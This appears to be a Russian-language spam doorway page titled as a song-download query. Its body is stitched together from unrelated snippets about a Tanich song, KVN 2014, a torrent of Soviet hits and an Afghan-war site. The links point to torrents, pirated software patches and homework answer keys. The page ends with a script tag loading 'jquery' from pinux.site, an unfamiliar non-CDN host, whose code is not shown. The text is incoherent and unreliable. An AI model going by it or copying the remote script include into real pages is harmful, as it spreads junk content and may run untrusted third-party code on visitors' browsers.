

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-na-etoy-stancii-soydu-skachat-pesnyu.html
body_size: 2669
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>На этой станции сойду скачать песню - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>На этой станции сойду скачать песню</h2>
                            </header>
                            <p>Героем песни «Витёк», которую написал на стихи Михаила Танича композитор и певец Игорь Демарин, является ближайший друг детства поэта Виктор Агарский. Сезон Высшей лиги КВН 2014 года — 28-й сезон с возрождения телевизионного КВН в 1986 году. Музыкальный альбом (сборник) 800 знаменитых поп хитов СССР 41cd (1965-1991) на нашем сайте Вы можете скачать бесплатно без регистрации через торрент. Все торрент файлы залиты на наш сервер, что. ГЛАВА 1. По лагерю бегал поддатый Минотавр и орал: "Тхя! Тхя! Тхя!". Мимо шли обедать десантники. 
Родился в Таганроге. Дед по отцу был набожным евреем-ортодоксом… Он постоянно молился…. Как скачать Сборник 800 знаменитых поп хитов СССР 41cd (1965-1991). Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-raspisanie-poezdov-almaty-novosibirsk-cena-bileta.html">Расписание поездов алматы новосибирск цена билета</a></li>
                                <li><a href="sg982-fabrika-mody-oficialnyy-sayt-ukraina.html">Фабрика моды официальный сайт украина</a></li>
                                <li><a href="sg982-sony-vegas-pro-patch.html">Sony vegas pro patch</a></li>
                                <li><a href="sg982-programma-dlya-prosmotra-harakteristik-videokarty.html">Программа для просмотра характеристик видеокарты</a></li>
                                <li><a href="sg982-kabriolet-cepi-skachat-albom.html">Кабриолет цепи скачать альбом</a></li>
                                <li><a href="sg982-kak-dobavit-v-oblako-fayly.html">Как добавить в облако файлы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Танич, Михаил Исаевич — Википедия.</li>
<li>Высшая лига КВН 2014 — Википедия.</li>
<li>Музыкальный Сборник 800 знаменитых поп хитов СССР.</li>
<li>ArtOfWar. Дивов Олег Игоревич. Оружие Возмездия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-zveri-skachat-sbornik.html">Звери скачать сборник</a></li>
                                            <li><a href="sg982-saundtrek-k-filmu-ogon-iz-preispodney-skachat.html">Саундтрек к фильму огонь из преисподней скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-blokadnyy-leningrad-video-skachat.html">Блокадный ленинград видео скачать</a></li>
                                            <li><a href="sg982-kaznit-nelzya-pomilovat-eliseevskiy.html">Казнить нельзя помиловать елисеевский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-snip-11-01-95-pdf-skachat.html">Снип 11 01 95 pdf скачать</a></li>
                                            <li><a href="sg982-devochka-lisichka-2007-skachat-torrent.html">Девочка лисичка 2007 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-dorofeeva-mirakova-matematika-4-klass-reshebnik.html">Дорофеева миракова математика 4 класс решебник</a></li>
                                            <li><a href="sg982-ringtony-na-zvonok-po-imenam.html">Рингтоны на звонок по именам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
